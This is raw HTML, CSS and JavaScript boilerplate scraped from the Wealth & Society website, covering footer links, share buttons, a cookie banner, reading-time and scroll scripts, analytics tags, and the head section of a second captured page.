                           </div>
                           <div id="zcOptinOverLay" oncontextmenu="return false" style="display:none;text-align: center; background-color: rgb(0, 0, 0); opacity: 0.5; z-index: 100; position: fixed; width: 100%; top: 0px; left: 0px; height: 988px;"></div>
                           <div id="zcOptinSuccessPopup" style="display:none;z-index: 9999;width: 800px; height: 40%;top: 84px;position: fixed; left: 26%;background-color: #FFFFFF;border-color: #E6E6E6; border-style: solid; border-width: 1px;  box-shadow: 0 1px 10px #424242;padding: 35px;">
                              <span style="position: absolute;top: -16px;right:-14px;z-index:99999;cursor: pointer;" id="closeSuccess">
                              <img src="https://nbkr.campaign-view.com/images/videoclose.png">
                              </span>
                              <div id="zcOptinSuccessPanel"></div>
                           </div>
                           <!--Zoho Campaigns Web-Optin Form Ends Here-->
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
</div>
<!-- NewsLetter-html End -->

<!----><script>
    var stickitLeft = $('.stickthis').offset.left;
var stickitWidth = $('.stickthis').width() + 'px';
var stickitHeight = $('.stickthis').height() + 'px';
var stickySidebarToTop = $('.stickthis').offset().top;
$(window).scroll(function() {
  var windowToTop = $(window).scrollTop();
  if (windowToTop + 100 > stickySidebarToTop) {
    $('.stickthis').css({
      'position': 'fixed',
      'top': '0px',
      'left': stickitLeft,
      'width': stickitWidth,
      'height': stickitHeight,
     
    })
  } else {
    $('.stickthis').removeAttr('style');
  }
})

    
</script>



		</div>
    
    
    
 
 <style>
.goog-te-banner-frame.skiptranslate, .goog-te-gadget-icon {
    display: none !important;
}
body {
    top: 0px !important;
}
.goog-tooltip {
    display: none !important;
}
.goog-tooltip:hover {
    display: none !important;
}
.goog-text-highlight {
    background-color: transparent !important;
    border: none !important;
    box-shadow: none !important;
}
    .readRemainingGauge {
    position: fixed;
    font-weight: bold;
    font-size: 13px;
    border-radius: 3px;
    left: 40px;
    bottom: 40px;
    width: 95px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    font-weight: normal;
    background: rgba(0, 0, 0, 0.4);
    color: white;
    opacity: 1;
    -webkit-transition: opacity 0.45s ease;
    -moz-transition: opacity 0.45s ease;
    -o-transition: opacity 0.45s ease;
    transition: opacity 0.45s ease;
}
</style>

<style>


.tr {
    position: absolute;
    left: 35%;
    right: 0;
    top: 0px;
}
    .footer-logo{
        width:40px;
    }
    
    @media only screen and (max-width: 600px) {
       .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
    }
    
    @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation : portrait) {
         .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
        
    }
</style>

<style>

</style>
<script>
         function readingTime() {
     const text = document.getElementById("containers").innerText;
     //alert(text)
     const wpm = 270;
     const words = text.trim().split(/\s+/).length;
     const time = Math.ceil(words / wpm);
     //$('#total_time_show').text(time + ' min left');
    // alert(time)
   //  document.getElementById("total_time_show").innerHTML = time;
    // $('#total_time_shows').html('oooooo');
    setTimeout(function() {
    $('#total_time_shows').html('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' min read');  
}, 1000);
    //alert('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' Minute Reading Time');
    return true;
    
   }
$(function(){
      $('#containers').readingTimeLeft()
        .on('timechange', function(e, minutesLeft){
            //alert(minutesLeft)
          var text = minutesLeft < 1 ? 'less than 1' : Math.round(minutesLeft);
          if(!isNaN(text)){
             // alert(text)
          $('#time-left').text(text + ' min left');
          }
        })
      $(window).trigger('scroll');
    });
       readingTime();
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


        <footer class="footer">
         <div class="container text-center">
             <div class="col-md-12 col-sm-12">	
				<div class="widget clearfix">
						<div class="about-widget  clearfix">
							<div class="social-icons clearfix" style="text-align:center;">
							    <div class="footer-followheading">Follow us on</div>
								<span class="social-facebook" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/"><i class="fa fa-facebook" style="color:#fff;"></i></a></span>
								<span class="social-twitter" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i></a></span>
								<span class="social-linkedin" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/"><i class="fa fa-linkedin" style="color:#fff;"></i></a></span>
								<span class="social-youtube" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="YouTube" href="javascript:void(0);"><i class="fa fa-youtube-play" style="color:#fff;"></i></a></span>
								<span class="social-instagram" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety/"><i class="fa fa-instagram" style="color:#fff;"></i></a></span>
								<span class="social-rss" style="width: 34px;height: 34px;line-height: 34px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></span>
								<span class="social-reddit" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa fa-reddit" style="color:#fff;"></i></a></span>
<!--					    	<span class="social-flickr" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;"><a data-toggle="tooltip" data-placement="bottom" title="Flickr" href="https://www.flickr.com/photos/132134725@N05/"><i class="fa fa-flickr"></i></a></span>
	-->						 	</div><!-- end social icons -->
						</div><!-- end about widget -->
					</div><!-- end widget -->
		</div>
             
              <div class="col-md-12 text-center" style="cursor:pointer;">
			     <a class="footer_link" href="about-us">About us</a> | 
			     <a href="https://www.wealthandsociety.com/contact-us">Contact us</a> | 
			     <a href="mailto:musama@tab.global">Feedback</a> | 
			      <a href="mailto:sales@tab.global">Advertise with Us</a> | 
			     <a href="https://www.wealthandsociety.com/privacy-policy">Privacy Policy</a> | 
			      <a href="https://www.wealthandsociety.com/copyright-request">Copyrights Requests</a> | 
			       <a href="https://www.theasianbanker.com/publication/jobs/">Jobs and Internships with us</a> | 
			     <a href="javascript:void(0);">Site Map</a> | 
			     <a href="https://www.wealthandsociety.com/legal-notice">Legal Notice</a>
			</div>
           <span> <marquee scrollamount="7"  behavior="scroll" direction="left" style="margin: 10px 0px 0px 0px;/ display: inline-block; /">
        <p style="color: white;/ font-weight: 600; /"><span style="color: #fff;font-weight: 600;"></span> The Wealth and Society website does not provide financial advice, recommend or sell any financial product/service. Views and opinions expressed on this website belong strictly to individual authors/contributors and do not represent  The Wealth and Society. </p></marquee></span>
       </div>
       <div class="container footer-copyright text-center">
            <div class="row clearfix">
                <div class="col-md-9">
                  <div class="col-md-12 text-center">
                           <div class="footer-copy tr"> <i class="fa fa-copyright">&nbsp;</i>
                                Copyright 2026, <b>Wealth and Society</b>. All Rights Reserved.  
                            </div>
                  </div>
                </div>
                <div class="col-md-3">
                    <div class="footer-copy">Powered by <a href="https://tabinternational.group/" target="_blank"><span><img src="uploads/images_tab/footer-2.JPG.png" class="footer-logo"></span></a> </div>
                </div>
            </div>
       </div>
</footer>
<div class="back-to-top">
    <a href="javascript:void(0)" id="button"></a>
</div>

<style>
    #button {
  display: inline-block;
  background-color:rgb(19 115 185);
  width: 50px;
  height: 50px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 30px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 50px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
   background-color:rgb(19 115 185);
}
#button:active {
  background-color:rgb(19 115 185);
}
#button.show {
  opacity: 1;
  visibility: visible;
}


</style>

<!--Start Style for the share link -->

<style>
    #button {
  display: inline-block;
  background-color:#0B4DA1 ;
  width: 40px;
  height: 40px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 56px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 40px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
    background-color:#0B4DA1 ;
}
#button:active {
  background-color:#0B4DA1 ;
}
#button.show {
  opacity: 1;
  visibility: visible;
}
.share-bottom{
    display:none;
}
#tab_social{
    display:none;
}


@media only screen and (max-width: 600px) {
 .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media a{
      color:#333;
      text-decoration:none;      
      padding:8px 14.5px;
      transition:width .15s ease-in-out;
      /* overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
}
#time-left{
    bottom:60px !important;
}


}

@media (min-width: 750px) and  (max-width: 1024px) {
   .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media icon-soc{
      color:#333;
      text-decoration:none;      
      padding:8px 13.5px;
      transition:width .15s ease-in-out;
    /*   overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
} 
}

</style>

<button class="share-button" type="button" title="Share this article" style="border:0px;padding:0px;">
 <!--  <svg>
   <use href="#share-icon"></use>
 </svg> -->
<!--   <span>Share</span> -->
  <div class="tab-social-media" id="tab_social">
     <span  style="font-family:Helvetica neue,arial; border:1px solid #fff; background:#fff; padding:9px 12px; color: #000;"><span style="font-family:Helvetica neue,arial;font-size:11px;">SHARE</span> </span>
    <span style="background:rgb(59, 89, 152);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-facebook icon-soc"></span>
    <span style="background:rgb(45, 193, 0);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px " class="fa fa-weixin icon-soc"></span>
    <span style="background: rgb(29, 161, 242);color:#fff;text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-twitter icon-soc"></span>
    <span style="background:rgb(0, 119, 181);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-linkedin icon-soc"></span>
    <span style="background:rgb(77, 194, 71);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-whatsapp icon-soc"></span>
   <span style="background:rgb(132, 132, 132);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-envelope icon-soc"></span>
    <span style="background-color: rgb(255, 101, 80);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-plus icon-soc"></span>
   
    <!--
    <a href="#" style="background:rgb(0, 119, 181);color:#fff;"><i class="fa fa-linkedin"></i> </a>
    <a href="#" style="background:rgb(77, 194, 71);color:#fff;"><i class="fa fa-whatsapp"></i> </a>
    <a href="#" style="background:rgb(132, 132, 132);color:#fff;"><i class="fa fa-envelope"></i> </a>
    <a href="#" style="background-color: rgb(255, 101, 80);color:#fff;"><i class="fa fa-plus"></i> </a>
    -->
 
     </div>
</button>


<!--<div class="share-bottom">-->
<!--    <span>Shares</span>-->
<!--    <a href="#share-icon" class="share-btn"><i class="fa fa-share"></i> Share</a>-->
<!--</div>-->
 
<!-- End Style for the share link -->
<div class="modal fade we-chat-model text-center" id="wechat-modal" role="dialog">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
       
        <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h3>please Scan this QR code <br>from your phone</h3>
          <img src="uploads/css/images/qr-wechat.png">
        </div>
       

      </div>
      
    </div>
  </div>
   </div>
 </div>
 
<script>
    
    const shareButton = document.querySelector('.share-button');
const shareDialog = document.querySelector('.share-dialog');
const closeButton = document.querySelector('.close-button');

shareButton.addEventListener('click', event => {
  if (navigator.share) { 
   navigator.share({
      title: 'Wealth & Society',
      url: window.location.href
    }).then(() => {
      console.log('Thanks for sharing!');
    })
    .catch(console.error);
    } else {
        shareDialog.classList.add('is-open');
    }
});

closeButton.addEventListener('click', event => {
  shareDialog.classList.remove('is-open');
});
</script>
<script>
     $(".expandible").hover(
      function() { $(this).addClass('open'); },
      function() { $(this).removeClass('open'); }
       );
  </script> 
 
<script>
    var btn = $('#button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '500');
});


</script>
 
<script>
 /*
var mywindow = $(window);
var mypos = mywindow.scrollTop();
mywindow.scroll(function() {
    if(mywindow.scrollTop() > 750)
    {
        $('.share-button').fadeIn();  
    }
    else
    {
        //$('.share-button').fadeIn();
    }
    mypos = mywindow.scrollTop();
 });
 
   var btn = $('.share-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

*/

$(window).load(function(){
    
    $('.share-button').hide();
    $('.time_wrapper').hide();
});
$(document).scroll(function() {
  var y = $(this).scrollTop();
  if (y > 150) {
    $('.share-button').fadeIn();
    $('.time_wrapper').fadeIn();
    
  } else {
    $('.share-button').fadeOut();
    $('.time_wrapper').fadeOut();

  }
});
</script>
 
 
 
 

 <div class="cookie-container">
   <div class="row">
       <div class="col-md-12">
          <div class="cookies-content" id="div-slidedown">
               <p> By continuing to browse this website, you agree to our <a href="https://www.wealthandsociety.com/privacy-policy" target="_blank">privacy policy</a>.
               </p></div>
              <button class="cookie-btn"> Accept cookies policy &nbsp;</button>
              <button id="btn-slidedown" class="btn btn-primary" type="button">
                 <i class="fa fa-chevron-up" id="togglre_arrow" aria-hidden="true"></i>
                
              </button>
       </div>
     
       
   </div>
   
 </div> 
</div><!-- end wrapper -->

<!-- <div class="dmtop fa fa-chevron-up">Scroll to Top</div> -->
<div class="divline"></div>
<!-- fancybox -->
 <script type="text/javascript" src="/assets/js/jquery.fancybox.min.js"></script> 
 <link href="/assets/css/jquery.fancybox.min.css" rel="stylesheet"> 

 <script src="/assets/templates/shared/tab-main-2017/multilogin/assets/js/jquery.validate.min.js"></script> 
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script> 
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/retina.js"></script> 
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/thumbnail-slider.js"></script>
<script type="text/javascript"  src="/assets/templates/shared/tab-main-2017/js/tab.js"></script>

<!-- sweetalerts -->
  <script type="text/javascript" src="/assets/tab_redesign/libs/sweetalert/dist/sweetalert.min.js"></script> 
 <link href="/assets/tab_redesign/libs/sweetalert/dist/sweetalert.css" rel="stylesheet">
<!-- Fotorama -->
 <link href="/assets/templates/forums/shared/fotorama-4.6.2/fotorama.css" rel="stylesheet"> 
<script src="/assets/templates/forums/shared/fotorama-4.6.2/fotorama.js"></script>
</body>
</html>

<link rel="stylesheet" href="/assets/components/minifyx/cache/styles_37485836bb.css" type="text/css" />

<script type="text/javascript" src="/assets/components/minifyx/cache/scripts_ef17d046ca.js"></script>

<script>
        $(document).ready(() => {
            //add a listener for scroll
            $(window).scroll(() => {

                //get total height
                let docHeight = $(".text-wrapper").height();

                //get window height
                let winHeight = $(window).height();

                //calculate the view port
                let viewport = docHeight - winHeight;

                //get current scroll position
                let scrollPos = $(window).scrollTop();

                //get current scroll percent
                let scrollPercent = (scrollPos / viewport) * 100;

                //add the percent to the top progress bar
                $(".indicator").css("width", scrollPercent + "%");
            });
        });
    </script>
<script>
/*
$(function(){
      $('#containers').readingTimeLeft()
        .on('timechange', function(e, minutesLeft) {
		//alert('kkk');
          var text = minutesLeft < 1 ? 'less than 1' : Math.round(minutesLeft);
          $('#time-left').text(text + ' min left');
        })
      $(window).trigger('scroll');
    });
    */
</script>
<script type="text/javascript">
/*
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
*/
</script>


	<script>
   
	    
const cookieContainer = document.querySelector(".cookie-container");
const cookieButton = document.querySelector(".cookie-btn");

cookieButton.addEventListener("click", () => {
  cookieContainer.classList.remove("active");
  localStorage.setItem("cookieBannerDisplayed", "true");
});

setTimeout(() => {
  if (!localStorage.getItem("cookieBannerDisplayed")) {
    cookieContainer.classList.add("active");
  }
}, 2000);

$(document).ready(function(){
    $('#btn-slidedown').click(function(){
        //alert('lllll')
    $("#div-slidedown").slideToggle();
    $("#togglre_arrow").toggleClass("fa-chevron-down fa-chevron-up");
    });
    });
	</script>
	
<script> 
$(document).ready(function() {
    // Init fancybox
    $(".content img").wrap(function() {
        return '<a class="figure" rel="group" href="' + $(this).attr('src') + '">';
	});
    $(".figure").fancybox({
        'titleShow'     : false,
        'transitionIn'	: 'elastic',
        'transitionOut'	: 'elastic',
        'easingIn'      : 'easeOutBack',
        'easingOut'     : 'easeInBack'        
    });
    
    $('#Carousel').carousel({
        interval: 5000
    });
    
    // Load activity calendar and upcoming events
    setTimeout(function(){
        $.get("diary-of-activities-ws-ajax", function(data, status){
            $(".activity-diary").html(data);            
        });                
    }, 2000);     
});
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=503414959796410&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script src="/assets/js/jquery.clever-infinite-scroll.js"></script>
<script>
$(document).ready(function() {
	var page = 0;
	$('.article').cleverInfiniteScroll({
	  contentsWrapperSelector: '.article',
	  contentSelector: '.content',
	  nextSelector: '#next',
	  loadImage: 'https://dri1.img.digitalrivercontent.net/Storefront/Site/mscommon/cm/images/common_images/loader.gif'
	});
});
function showmodal(){
    $(".modal").modal("show");
    $(".modal iframe").attr({
    	"src": "http://www.theasianbanker.com/multilogin-2017"
    });	    
}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138587783-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138587783-1');
</script>
<script type="text/javascript">
function googleTranslateElementInit() {
  //  $.cookie('googtrans', '/af/af');
  new google.translate.TranslateElement({pageLanguage: 'ja', layout: google.translate.TranslateElement.InlineLayout.SIMPLE,includedLanguages: "zh-CN,en"
    }, 'google_translate_element');
  //new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'en,zh-CN', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
  var removePopup = document.getElementById('goog-gt-tt');
    removePopup.parentNode.removeChild(removePopup);
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>





--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wealthandsociety.com/assets/css/wealthandsociety/font-family.css
body_size: 34085
content:


<!doctype html>
<html lang="en">
<head>
<script type='application/ld+json'>
{
"@context": "http://www.schema.org",
"@type": "Organization",
"name": "Wealth & Society",
"url": "https://www.wealthandsociety.com/",
"logo": "https://www.wealthandsociety.com/uploads/wealth-society/images/WealthSociety24.png",
"image": "https://www.theasianbanker.com/uploads/tabmanila/WealthSociety-2024-webbanner_thumbnail.webp?1696815087",
"description": "Wealth & Society is a global programme where High Net Worth Investors & Financial Advisors come together to create a better society through their act of corporate social responsibility.",
"address":  {
"@type": "PostalAddress",
"streetAddress": "150 Cecil Street,",
"addressLocality": "#08-01,",
"addressRegion": "Singapore",
"postalCode": "069543",
"addressCountry": "Singapore"
},
"aggregateRating": {}
}
</script>
    <!-- Hotjar Tracking Code for Wealth & Society -->
<script>

    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3697539,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); 
</script> 
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXKWKJN');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8">
 <meta name="google-site-verification" content="IS03nLMWOlLnXvmGf7JY19V8u7d8TTKa575tuFemcRY" />

<base href="https://www.wealthandsociety.com/" />
<base href="https://www.wealthandsociety.com/">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">    
<!--title>High Net Worth Investors and Financial Advisor | Wealth & Society </title-->
<meta name="description" content="Wealth & Society is a global programme where High Net Worth Investors & Financial Advisors come together to create a better society through their act of corporate social responsibility. " > 
<meta name="title" content="High Net Worth Investors and Financial Advisor | Wealth & Society "> 
<meta name="author" content="-">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@theasianbanker">
<meta name="twitter:title" content="High Net Worth Investors and Financial Advisor | Wealth & Society ">
<meta name="twitter:description" content=" Like minded ultra high net worth individuals, families and entrepreneurs who have the vision and action to transform society for good!">
<meta name="twitter:image" content="https://www.wealthandsociety.com/">
   

<meta property="og:url" content="https://www.wealthandsociety.com/https://www.wealthandsociety.com/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="High Net Worth Investors and Financial Advisor | Wealth & Society "/>
<meta property="og:description" content="Like minded ultra high net worth individuals, families and entrepreneurs who have the vision and action to transform society for good!"/>
<meta property="og:image" content="https://www.theasianbanker.com/"/>   


<meta name="google-site-verification" content="It4bQVcCqJULrq86P7TKHvj88Ze1XsorwDXlvhOlg90" />





<meta name="globalsign-domain-verification" content="v2S3UsNdrTlh2p1txImSy0o5gYuIZvjQNvCfsyu1lq" />

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
 <meta name="keywords" content=" HNW Wealth Management; High Net Worth Investment Management; High Net Worth Individuals Invest Wealth; High Wealth Individuals; High Net Worth Investors; High Net Worth Financial Advisor; High Net Worth Investor">
<link rel="stylesheet" href="/assets/components/hybridauth/css/web/default.css" type="text/css" />
</head>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
 
<meta name="keywords" content="  International Advisory Council">
</head>
<head>
 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
 <meta name="keywords" content=" Corporate Social Responsibility Certification Program; CSR Certification Programs; Certification in Corporate Social Responsibility; Certification Corporate Social Responsibility ">
</head>
<title>High Net Worth Investors and Financial Advisor | Wealth & Society  | Wealth and Society</title>
<!--<meta name="google-site-verification" content="Nft_tGW9iX5y_XLZP_TjJqG4NDmUmr9NLiZkxF1eQLQ" />-->
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<!-- Favicons - Touch Icons -->
<link rel="icon" href="/uploads/wealth-society/images/icons/favicon.ico">

<!-- flexslider -->
<!--
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/font-awesome.css" type="text/css" />
-->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" />
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" media="print" onload="this.onload=null;this.media='all';" />
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/font-awesome.css" media="print" onload="this.onload=null;this.media='all';" />
<link rel="stylesheet" href="/uploads/ws/css/tab-main-style.css" media="print" onload="this.onload=null;this.media='all';" />
<link rel="stylesheet" href="/assets/css/wealthandsociety/font-family.css" media="print" onload="this.onload=null;this.media='all';" />
<link rel="canonical" href="https://www.wealthandsociety.com/">
<!--
<link rel="stylesheet" href="/uploads/css/tab-main-style.css" media="print" onload="this.onload=null;this.media='all';" />
<!--
<link rel="stylesheet" href="/uploads/css/tab-main-style.css">

<link rel="stylesheet" href="/assets/css/wealthandsociety/wealthandsociety.css" type="text/css" />
-->
<!--<link rel="stylesheet" href="/assets/css/wealthandsociety/font-family.css">-->
<script src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>

<script src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>

<script src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/tab.js"></script>




<!--[if lt IE 9]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<style>
#mask {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #fff;
	z-index: 10000;
	height: 100%;
}

#loader {
	width: 70px;
	height: 70px;
	position: absolute;
	left: 50%;
	top: 50%;
	background-image: url('https://www.theasianbanker.com/uploads/css/images/loader.png');
	background-repeat: no-repeat;
	background-position: center;
	transform: translate(-50%, -50%);
}


</style>


<div id="mask">
    <div id="loader"></div>
</div>
<style>
.navbar-default .navbar-nav li a:hover, .navbar-default .navbar-nav li a:focus, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus{
   border-bottom: 0px !important;
}
.navbar-default li{
    height : 53px;
}

#firstslider .flex-control-nav {
    position: absolute;
    z-index: 99;
    text-align: right;
    font-size: 0px;
    bottom: 1px;
    top:400px;
}
.dropdown-menu li a:hover, .dropdown-menu2 a:hover {text-shadow: 2px 2px 2px #000;}
.dropdown-menu li {margin-left: 15px;}
.dm-col-3, .dm-col-4, .dm-col-6 {margin-left:10px; display:flex; flex-wrap:wrap;}
.dm-col-3 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:33%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-4 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:25%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-6 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:50%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-3 > li > span, .dm-col-4 > li > span, .dm-col-6 > li > span {background: #226 !important; width: 100%; display: block; margin: 0 -35px 0 -15px; padding: 5px 10px; font-weight:100; color:#ccc;}
.dm-col-3 > li > ul, .dm-col-4 > li > ul, .dm-col-6 > li > ul {margin-left:0; padding:10px}
.dm-col-3 > li > ul > li, .dm-col-4 > li > ul > li, .dm-col-6 > li > ul > li { text-indent:0; margin-left:0; margin-right:12px; padding:5px 0 !important; border-bottom:1px dotted #338 !important; color:#333;height:40px;}
.menu_custom{
    display: none !important;
    position: absolute !important;
    width: 100% !important;
    left: 0 !important;
  /*    height: 300px !important;  */
    float: left !important;
    background: #005fa6 !important;
} 
ul.navbar-default li:hover, .navbar-default li .dropdown-menu, .navbar-default li .dropdown {
    background: none !important;

} 
 
.noRelative{position: static !important;}
